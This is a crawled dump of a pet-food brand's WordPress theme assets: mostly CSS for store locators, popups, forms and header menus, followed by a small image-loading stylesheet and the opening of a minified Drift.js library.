    .icos-comp{text-align: right;padding-inline-start: 100px;max-height: 50px;}
    .datos_post{text-align: left;}
    .wp{margin-top: 0px;}
    .s-title{font-size: 26px;}
    .img_destacada_post{height: 200px;}
    .fecha{margin-bottom: 0px;}
    .inicio{width: 100%;}
    .final{width: 100%;}    
    .img-btn{max-width: 100%;width: 250px;height: 250px;position: relative;margin: 0 auto;}
    .btn-back{float: none;width: 100%;}
    .btn-susc{padding: 10px 50px;width: 100%;height: 50px;border-radius: 6px;padding-left: 16px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 38px;}
    .ulti-post{background-position: left;}
    .ult-productos h2{text-align: center;}
    .vet-r{background-position: top right -90px!important;}
}

.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.tiendas_virtuales{display: none;}
.donde_comprar{display: block;}
.btn_volver_donde{background-color: #620ad6;padding: 10px 20px;float: right;font-size: 18px;color: #fff;border-radius: 3px;display: none;}
.btn_volver_donde:hover{color: #00a2e0;}
.donde_comprar_bus{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-20.jpg);display: block;background-repeat: no-repeat;background-size: cover;min-height: 450px;padding-top: 100px;border-radius: 30px;background-position: center;}
.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.btn_puntos_venta{background-color: transparent;border: none;}
.btn_puntos_venta .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.btn_puntos_venta:hover .titulo_d-c,.btn_tiendas_virtuales:hover .titulo_d-c{background-color: #00a2e1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.btn_tiendas_virtuales{background-color: transparent;border: none;}
.btn_tiendas_virtuales button{background-color: transparent;text-align: center;}
.btn_tiendas_virtuales .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.item-ecomerce2{width: 160px;height: 160px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%}
.item-ecomerce_sitio1{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-01.png);}
.item-ecomerce_sitio2{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-02.png);}
.item-ecomerce_sitio3{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-03.png);}
.item-ecomerce_sitio4{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-04.png);}
.item-ecomerce_sitio5{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-05.png);}
.item-ecomerce_sitio6{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-06.png);}
.item-ecomerce_sitio7{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-07.png);}
.item-ecomerce_sitio8{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-08.png);}
.item-ecomerce_sitio21{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/12/donde-comprar-21.png);}
.item-ecomerce_sitio9{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-23.png);}
.item-ecomerce_sitio10{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-24.png);}
.item-ecomerce_sitio11{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-25.png);}
.item-ecomerce_sitio12{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-26.png);}
.item-ecomerce_sitio13{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-27.png);}
.item-ecomerce_sitio14{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-28.png);}
.item-ecomerce_sitio15{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-29.png);}
.item-ecomerce_sitio16{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-30.png);}
.item-ecomerce2:hover{background-position: center bottom;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover img{opacity: .7;}
.item-ecomerce2 .vermas{opacity: 0;position: absolute;bottom: -5px;padding: 0!important;width: 90px;left: 0;right: 0;margin-left: auto;margin-right: auto;background-color: #666!important;color: #fff;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover button {opacity: 1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}

@media screen and (min-width:51px) and (max-width:599px) {
    .item-ecomerce2{width: 150px;height: 150px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%;}
}

.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0;top: 0;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0;top: 0;bottom: 0;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0;top: 0;cursor: pointer;color: #fff;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%}
.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0px;top: 0px;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0px;top: 0px;bottom: 0px;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0px;top: 0px;cursor: pointer;color: #FFF;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px;}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal;}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%;}
.select2,.select2-container,.select2-container--default,.select2-container--below{width: 100%!important;}
.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small{width: 100%!important;}
.fnc-img{margin-right: -30px;padding-top: 3rem;}
.bx-fnc{background-color: rgb(0, 179, 255);padding: .5rem 2rem;border-radius: 2rem;color: #ffffff;}
.gform_wrapper a{color: rgb(83, 27, 162);}
.bx-fnc input{border-radius: 3px!important;}
.bx-fnc h3{text-align: left;font-size: 36px!important;text-transform: uppercase;margin: 20px 0 30px;padding: 5px;color: #ffffff;}
.bx-fnc .gform_wrapper textarea.medium{border-radius: 0px!important;padding: 0px!important;}
.bx-fnc .gform_wrapper li.hidden_label input{margin-top: 0px;}
.bx-fnc .gform_wrapper div.validation_error{color: #ffffff;border-top: 2px solid #ffffff;border-bottom: 2px solid #ffffff;}
.bx-fnc .gform_wrapper .validation_message{color: #ffffff;font-weight: 700;letter-spacing: normal;}
.bx-fnc .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left: 1px;height: 40px;}
.bx-fnc .select2-container--default .select2-selection--single{background-color: #fff;border: 1px solid #aaa;border-radius: 2rem;height: 40px;}
.txt-respaldo{padding: 0 1rem;}
.shortcode-toc{background-color: #ede3fb;padding: 1.5rem 1.5rem .5rem 1.5rem;margin-bottom: 2rem;line-height: 26px; color: #003967;}
.shortcode-toc li a{color: #003967;}
.anchor{color: #ffffff!important;}
.contenido p{text-align: justify;}
.contenido img{max-width: 100%;height: auto;}
.contenido .alignleft{max-width: 100%;height: auto;float: left;margin-right: 20px;}
.top{display: none;position: fixed;bottom: 20px;right: 20px;}
.trabaja-con-nosotros{text-align: left;width: 99%;min-height: 80px;padding: 10px;margin-left: auto;margin-top: 10px;margin-bottom: -20px;color: #003967;margin-right: auto!important;}
.txt-trabaja{background: url('./img/textura-tabaja-con-nosotros.jpg');background-size: cover;background-repeat: repeat;border-radius: 10px 0 0 10px;}
.btn-trabaja{background: #003967;display: flex;align-items: center;background-size: cover;background-repeat: repeat;color: #ffffff;border-radius: 0 10px 10px 0;}
.btn-trabaja a{width: 100%;color: #ffffff;font-size: 20px;font-family: 'century_gothicbold'!important;}
.trabaja-con-nosotros h2{font-family: 'century_gothicbold'!important;font-size: 35px;}
.trabaja-con-nosotros h3{font-family:'century_gothicregular'!important;margin-top: 10px;}
#gform_wrapper_12 input{margin-top: 0px!important;}
.formulario-trabaja{margin-top: -70px;}
.tl-industria{font-family:'century_gothicregular'!important;font-size: 38px!important;color: rgb(83, 27, 162);}
.tl-industria span{font-family: 'century_gothicbold'!important;font-size: 45px!important;color: rgb(83, 27, 162);}
.gform_wrapper h3.gform_title{font-size: 22px!important;text-align: center;}
.fnc-img{background-image: url('./img/perro-web.png');background-size: 70%;background-position: left -60px top;background-repeat: no-repeat;padding-left: 270px;}
.perro-mobile{display: none;}
.box-pr{margin-bottom: 50px;}
#gform_submit_button_10{background-color: rgb(83, 27, 162);margin: 0 auto;}
.infografia .escritorio{display: block;}
.infografia .movil{display: none;}
.caja-pd{margin-bottom: 20px;}
.caja-pd .card-header{color: #00a2db!important;}
.caja-pd h5{color: #00a2db;}
.seleccionar-s{display: none;}
.seleccionar-g{display: none;}
.seleccionar-s input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.seleccionar-s label{cursor:pointer;}
.seleccionar-g input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.poli-gn{display: flex;}
.poli-gn input{margin-top: 5px;}
.poli-gn a{color: #4a219d;margin-top: -5px;}
.seleccionar-g label{cursor:pointer;}
.btn-perro label, .btn-gato label{cursor:pointer;}
.radio-s-np{max-width: 140px;position: relative;z-index: 2;margin: 0 auto;}
.seleccionar-t input[type=radio]{position: absolute;top: 50%;left: 50%;z-index: -1;width: 0px;cursor:pointer;}
.btn-activo{opacity: .4;transition: all .5s ease;}
.btn-gn{width: 300px;padding: 5px 10px;margin: 5px auto;border-radius: 10px;background: #4a2195;color: #ffffff;font-family: 'century_gothicbold';cursor: pointer;transition: all .5s ease;}
#resp{background-color: #00B3FF;background-image: url('./img/txtura-gn-2.png');padding: 20px;color: #ffffff;transition: all .5s ease;}
.resp{background-color: #ffffff!important;background-image: none!important;padding: 20px;color: #5d5d5d!important;transition: all .5s ease;}
.centrar-obj{margin: 10px auto;}
#select-sexo .select2-selection, #select-sexo .select2-selection--single{height: 35px;font-family:'century_gothicregular';}
#select-sexo .select2, #select-sexo .select2-container, #select-sexo .select2-container--default, #select-sexo .select2-container--below{width: 84%!important;}
.btn-ver-resultados-gn img{cursor:pointer;}
.btn-ver-resultados-gn-g img{cursor:pointer;}
.caja-txt-gn{display: flex;align-items: center;align-content: center;height: 100%;}
.txt-gn h1{text-align: center;font-size: 32px;text-transform: uppercase;border-bottom: 0px solid rgba(0,0,0,.1);border-top: 0px solid rgba(0,0,0,.1);margin: 20px 0 30px;padding: 5px;color: #ffffff;text-shadow: none;}
.box-nombres-gn{display: flex;align-items: center;width: 100%;min-height: 150px;}
.box-ng-gn{width: 30%;background-color: #00B3FF;padding: 40px;margin-top:50px;margin-left: 20px;margin-right: -15px;text-align: center;color: #ffffff;}
.box-ng-gn:last-of-type{margin-left: -15px;margin-right: 20px;}
.box-np-gn{width: 44%;background-color: #00B3FF;padding: 40px;text-align: center;color: #ffffff;min-height: 350px;box-shadow: 0px 11px 12px #999;z-index: 100;}
.portada-gn{margin-top: -2px;}
.box-np-gn h3, .box-ng-gn h3{font-family: 'henriettemedium'!important;padding: 20px;border-bottom: 3px solid #ffffff;}
.info-adicional-gn{margin-top: 50px;background-image: url('./img/txtura-gn-3.png');padding: 20px;text-align: center!important;}
.info-adicional-gn p{text-align: center!important;color: #00a2db!important;}
.reiniciar-gn{width: 350px;margin: 0 auto;cursor:pointer;}
.tooltip-inner{background: #4a219d!important;color: #fff!important;}
.tooltip.top .tooltip-arrow{border-top-color: #4a219d!important;}
.caja-centrada-gn{align-items: center;height: 350px;display: flex;}
.caja-gn{width: 100%;}
.covid19{width: 100%;min-height: 35px;background-color: rgba(0, 162, 255, .8);display: flex;align-items: center;}
.cov-mov{display: none;}
.cov-esc{display: block;cursor: pointer;text-align: center;width: 100%;}
.count_page{margin: 20px 0;}
.btn-nclientes-sig{margin-bottom: 30px;}
.nod{display: none;}
.btn_label{background-color: #cbe0fe;border-radius: 30px;border: 1px solid #6da1e0;padding: 10px 25px;color: #5984b7;cursor:pointer;transition: all .5s ease;}
.btn_label:hover{background-color: #3e5679;border-radius: 30px;border: 1px solid #9db8d8;color: #c1cfde;transition: all .5s ease;}
.nfile_rut, .nfile_cc, .nfile_camara{font-family:'henriettemedium';color: #00a2db;}
#mostrar-buscador{position: absolute;width: 50px;height: 100%;background: #00a2dd;padding: 15px;top: 0;right: 160px;}
.form-group{position: relative;}
#txt-search{border-radius: 10px;margin: 10px;border: 0;background: #e6e6e6;color: #343a40;position: relative;}
.search-ico{content: '';width: 40px;height: 38px;border-radius: 10px;position: absolute;z-index: 100;display: flex;right: -10px;top: 0;background-color: #003967;align-items: center;padding: 10px;}
.img-art-bus{height: 60px;object-fit: cover;margin: 5px;}
.img-articulos{vertical-align: middle;border-style: none;width: 80%;margin: 5px;object-fit: cover;min-height: 70px;}
#filter-records-art{background: rgba(181, 179, 179 , 100%);position: relative;padding: 5px;display: block;color: #fff;width: 450px;max-height: 250px;overflow-y: auto;}
#filter-records-art::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;} 
#filter-records-art::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records{background: rgba(181, 179, 179 , 100%);position: relative;width: 450px;max-height: 300px;padding: 5px;display: block;color: #fff;overflow-y: auto;}
#filter-records::-webkit-scrollbar{width: 6px;padding: 1px;background-color: #ccc;}
#filter-records::-webkit-scrollbar-thumb{background-color: #9003ac;border-radius: 5px;cursor: pointer;}
#filter-records-art-res{background: #929292;position: relative;padding: 0px;display: block;color: #fff;}
#filter-records-res{background: #929292;position: relative;margin-top: 20px;padding: 0px;display: block;color: #fff;}
#filter-records p, #filter-records-art p{text-align: left;}
#filter-records a, #filter-records-art a{color: #ffffff!important;text-align: left;}
#filter-records-res p, #filter-records-art-res p{text-align: left;}
#filter-records-res a, #filter-records-art-res a{color: #ffffff!important;text-align: left;}
.caja-bus-gab{position: absolute;align-items: center;width: 100%;padding: 0;min-height: 100%;height: auto;top: 36px;left: 0;background-color: transparent;z-index: 10000;}
.caja-bus-gab-res{position: relative;align-items: center;width: 100%;padding: 10px 10px 1px 10px;min-height: 100%;height: auto;z-index: 10000;background-color: rgba(98,10,214,.9);}
#cerrar-buscador{color: #fff!important;text-align: right;padding: 0 20px;font-weight: bold;cursor: pointer;}
.img-responsive{max-width: 100%;}
.img-art-bus-internas{border: 1px solid rgb(15 130 255 / .2);height: 250;padding: 3px;width: 100%;object-fit: contain;margin: 5px;}
.img-articulos-bus-internas{border: 1px solid rgb(15 130 255 / .2);padding: 3px;height: 100px;width: 200px;object-fit: cover;margin: 5px;}
.link-busca{font-family: 'century_gothicbold'!important;font-size: 14px!important;}
.tabla-productos .card{padding: 10px;margin-bottom:15px;}
.tabla-productos a.active{background: #620ad6;border-radius: 4px 4px 0 0;color: #fff;padding: 10px;text-align: center;color: #ffffff!important;}
.tabla-productos a{font-family: 'century_gothicbold';color: #620ad6;padding: 10px;text-align: center;}
.tabla-productos ul{padding: 7px;}
.tabla-productos .tab-pane{padding: 20px;text-align: left;}
.tabla-productos .tab-pane p{text-align: left;}
.tabla-productos .tab-pane img{max-width: 100%;}

.bamboleioOLD-1{margin-left: 40%;}

@media (max-width: 768px){
	.bamboleioOLD-1{position: absolute;margin: -60% auto 0 auto;z-index: 2;right: 0;left: 0;width: fit-content;}

	.tool-1::before{right: 0px;}
    .tool-1 h2{padding-left: 100px;}
    .datos_eve h2{margin-top: 0px;}
    #mega-menu-menu-principal-esp{top: 130px!important;}
    #mega-menu-item-11174 a.mega-menu-link{background: #00a2e1!important;color: #ffffff!important;border-radius: 0px!important;}
    .contenido .alignleft{max-width: 100%;height: auto;margin: 10px auto;width: 100%;float: none;margin-right: 0;}
    .txt-trabaja{border-radius: 0px;}
    .btn-trabaja{border-radius: 0px;}
    .formulario-trabaja{margin-top: 0px;}
    .fnc-img{background-image: none;padding-left: 10px;text-align: center;}
    .tl-industria{font-size: 18px!important;}
    .tl-industria span{font-size: 25px!important;}
    .fnc-img{padding-top: .5rem;}
    .perro-mobile{display: block;margin: 0 auto;margin-top: -40px;}
    .alianza{width: 70%;margin: 0 auto;}
    .prelevantes{text-align: center;}
    .infografia .escritorio{display: none;}
    .infografia .movil{display: block;}
    .box-nombres-gn{display: block;}
    .box-ng-gn{width: 100%;margin: 0 auto;}
    .box-ng-gn:last-of-type{width: 100%;margin: 0 auto;}
    .portada-gn{margin-top:0px;}
    .box-np-gn{width: 100%;}
    .cov-mov{display: block;width: 100%;}
    .cov-esc{display: none;}
    #filter-records img{width: 100%;}
    .caja-bus-gab{width: 100%;padding: 10px;min-height: 100%;height: auto;top: 0px;left: 0px;background-color: rgba(98,10,214,.9);}
    .img-art-bus-internas{height: auto;width: 100%;}
    .img-articulos-bus-internas{height: auto;width: 100%;}
    .tabla-productos .tab-pane img{width: 100%;height: auto;}
    .tabla-productos li{width: 100%}
    .tabla-productos a{padding: 5px 25px;}
    .tabla-productos a.active{padding: 5px 25px;}

    #txt-con iframe{width: 100%!important; max-height: 250px!!important;}
    body{overflow-x: hidden;}
}

.box-busqueda-general{padding: 40px 0px;}
.suscripcion{position: fixed;width: 100%;z-index: 100000;background: rgba(0,0,0,.8);top: 0;left: 0;height: 100vh;padding: 20px;display: none;align-items: center;text-align: center;}
#popupArticles{padding: 25px;max-width: 650px;margin: 0 auto;position: relative;}
.popBlueColor{background: #00B3FE;background: url('./img/bg-pop.png'), #00B3FE;background-position: center, left top;background-repeat: no-repeat, repeat;background-size: cover;}
.popWitheColor{background: #ffffff;}
.txt-pop h3{color: #4a2195!important;}
.txt-pop h4{color: #ffffff!important;}
.txt-pop{margin: 20px 0;}
.btn-suscribirse{color: #ffffff!important;background: #4a2195;border-radius: 60px;padding: 14px 15px;font-weight: bold;display: block;margin: 11px auto;max-width: 150px;cursor: pointer;}
.input-pop{padding: 15px;border-radius: 15px;max-width: 500px;margin: 0 auto;}
.btn-close-pop{position: absolute;right: -17px;top: -17px;cursor: pointer;font-weight: bold;background: #ffffff;padding: 7px 13px;border-radius: 60px;}
.fail{color: #4a2195;}
.success{color: #f8f9fa;}

#mega-menu-menu-principal{zoom: 0.9;}

@media only screen and (min-width: 768px) and (max-width: 1367px){
  #mega-menu-menu-principal{zoom: 0.85;}
}

/*NEWHEAD*/
.tedNo{text-decoration: none;}
#newhead #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#FFF!important;}
.togler-nav-two{cursor: pointer;}
.mt-0-slow{margin-top: 0!important; z-index: 1!important;}
.bg-blue-strong{background-color: #003967;}
.bg-purple-strong{background-color: #774BBC;}
#newhead{position: relative; background-color: #6cd9ff; padding: 15px 0;}
#newhead .logor img{display: block; width: 90%; margin: auto;}
#newhead .first-nav{list-style: none; padding: 0; margin: 0 auto;}
#newhead .first-nav li{display: inline-block; border-right: 0.5px solid #FFF; padding: 8px 15px;position: relative;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .first-nav li:last-child{border-right: none;}
#newhead .first-nav li a{text-decoration: none;}
#newhead .first-nav li a img{height: 65px; display: inline-block;background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor a img{background-color: transparent;}
#newhead .first-nav li a span{color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 6px;}
#newhead .ender{justify-content: end;}
#newhead .ender .lupar{border: none; outline: none; background: none}
#newhead .ender .lupar img{display: block; width: 45px;}
#newhead .ender .flags{border: none; outline: none; background: none}
#newhead .ender .flags img{display: inline-block; width: 55px;}
#newhead .ender .flags span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 5px;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .ender .flags:hover > span,#newhead .ender .flags:focus > span{transform: rotate(90deg);}
#newhead .first-nav li.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #003967; height: 33px; z-index: 1;}
#newhead .first-nav li:hover > a img,#newhead .first-nav li.active a img{background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li.infor:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.infor:hover a img,#newhead .first-nav li.infor.active a img{background: none;}
#newhead .first-nav li.infor.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #774BBC; height: 33px; z-index: 1;}
#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px 20px 0 0;}
.nav-two{position: relative; padding: 14px 0px; z-index: -1; height: 70px; border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); margin-top: -60px; transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
.nav-two .recipient-flag .col-md-12{justify-content: end; display: flex;}
.nav-two .recipient-flag span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin-right: 15px;}
.nav-two .recipient-flag ul{list-style: none; display: inline-block; padding: 0; margin: 0;}
.nav-two .recipient-flag ul li{display: inline-block; padding: 0 15px}
.nav-two .recipient-flag ul li:first-child{border-right: 1px solid #FFF;}
.nav-two .recipient-flag ul li a{text-decoration: none;}
.nav-two .recipient-flag ul li a img{width: 40px; display: block;}
.nav-two .recipient-searcher .form-control{height: 45px; border: 2px solid #00B3FF; color: #00B3FF; font-family: 'century_gothicregular'; font-size: 20px; border-radius: 35px 0 0 35px;}
.nav-two .recipient-searcher .form-control:hover,.nav-two .recipient-searcher .form-control:focus{outline: none; box-shadow: none; border-color: #531BA2; color: #531BA2;}
.nav-two .recipient-searcher button{position: absolute; padding: 0; right: 0; top: -1px; border: 2px solid #531BA2; height: 47px; width: 47px; border-radius: 50%; background-color: #FFF; outline: none; box-shadow: none;}
.nav-two .recipient-searcher button img{display: block; width: 100%; margin: auto;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal{background-color: transparent;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li:hover{background:none;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a{color: rgba(255,255,255,0.7)!important;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a:hover,.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li.mega-current-menu-item a{color: rgba(255,255,255,1)!important;background:none!important;}
.nav-two #menu-menu-info{padding: 0;}
.nav-two #menu-menu-info li{padding: 0 10px;}
.nav-two #menu-menu-info li a.nav-link{color: rgba(255, 255, 255, .7)!important; font-size: 14px!important;font-family: 'century_gothicregular'!important;}
.nav-two #menu-menu-info li .dropdown-menu{background-color: #6c3aad; padding: 0; border: 0; width: 250px;}
.nav-two #menu-menu-info li .dropdown-menu a{font-family: 'century_gothicregular';font-size: 13px !important;padding: 5px 10px;color: #fff;}
.nav-two #menu-menu-info li .dropdown-menu a:hover{background-color: transparent;color: #00a2e0;}

@media screen and (min-width:769px) and (max-width:1440px){
	#newhead{padding: 10px 0;}
	#newhead .first-nav li a span{font-size: 12px;}
	#newhead .first-nav li a img{height: 45px;}
	#newhead .ender .lupar img,.nav-two .recipient-flag ul li a img{width: 35px;}
	#newhead .ender .flags img{width: 42px;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{font-size: 14px;height: 40px;}
	.nav-two .recipient-searcher button{height: 40px; width: 40px;}
	#newhead .first-nav li.active:after{height: 22px;}
	#newhead .first-nav li.infor.active:after{height: 22px;}
}

@media (max-width: 768px){
	#newhead{padding: 10px 0;}
	#newhead .logor img{width: 47%; margin: 0 0 auto 0}
	#newhead .first-nav{display: contents;}
	#newhead .first-nav li{width: 25%;margin:15px 0; border: none; padding: 2px;}
	#newhead .first-nav li a{display: flex;}
	#newhead .first-nav li a span{font-size: 11px; margin: 0; text-align: center; display: block; margin: 0 auto;}
	#newhead .first-nav li a img{display: none;}
	#newhead .ender .lupar img{width: 30px;}
	#newhead .first-nav li.active,#newhead .first-nav li.infor.active{border-radius:20px;}
	#newhead .first-nav li.active:after,#newhead .first-nav li.infor.active:after{display: none;}
	#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px;}
	.nav-two .recipient-flag .col-md-12{justify-content: center;}
	#newhead .ender .flags img{width: 30px;}
	#newhead .ender{justify-content: unset; position: absolute; top: 27px; right: 5px; width: fit-content;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{height: 35px; font-size: 14px;}
	.nav-two .recipient-searcher .form-searcher{padding: 0 30px;}
	.nav-two .recipient-searcher button{height: 35px; width: 35px; right: 20px;}
	.nav-two .recipient-flag ul li a img{width: 35px;}

	.nav-two #menu-menu-info{padding: 0 20px;}
	.nav-two #menu-menu-info .nav-link{padding: 0.4rem 1rem;}
	.nav-two .recipient-info .collapse:not(.show){display: block!important;}

	.nav-two .recipient-nav.max-mega-menu{left: 0!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle{display: none!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{display: block!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{background-color: #00b3ff;border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); padding: 10px 20px;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link{color: rgba(255, 255, 255, .7) !important; font-size: 14px !important; font-family: 'century_gothicregular' !important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background-color: transparent;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #531ba2;}
}


--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css
body_size: 173
content:
.progressive{overflow: hidden;position: relative;background: #efefef;}
.progressive__img{width: 100%;height: 100%;transform: translateZ(0);}
.progressive--not-loaded{filter: blur(30px);transform: scale(1.1);}
.progressive--is-loaded{filter: blur(20px);animation: sharpen 0.5s both;transform: scale(1);}
@keyframes sharpen{from{filter: blur(20px);} to {filter: blur(0px);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js
body_size: 3556
content:
var u = "undefined" != typeof window && window === this ? this : "undefined" != typeof global && null != global ? global : this;

function v() { v = function() {}, u.Symbol || (u.Symbol = A) }
var B = 0;

function A(t) { return "jscomp_symbol_" + (t || "") + B++ }! function(t) {
    function i(n) { if (e[n]) return e[n].S; var o = e[n] = { ja: n, fa: !1, S: {} }; return t[n].call(o.S, o, o.S, i), o.fa = !0, o.S } var e = {};
